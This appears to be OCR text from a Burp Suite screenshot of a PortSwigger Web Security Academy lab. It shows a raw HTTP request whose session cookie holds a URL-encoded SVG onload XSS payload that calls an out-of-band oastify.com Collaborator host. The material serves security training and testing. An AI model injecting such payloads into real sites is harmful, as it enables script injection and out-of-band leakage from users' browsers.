 Advisory Request Collaborator DNS interaction Collaborator HTTP interaction Path
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0af20075048d1d4c82146128004e0009.web-security-academy.net
3 Cookie: session=
'%22%3e%3csvg%2fonload%3dfetch%60%2f%2fb7jucduifrutbdh31chou6ztyk4is8g06
oxek48t%5c.oastify.com%60%3e%3ar9HCBt56jArAlMrTT9oNVKQNaD0uyAWT
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
15 Referer:
https://0af20075048d1d4c82146128004e0009.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9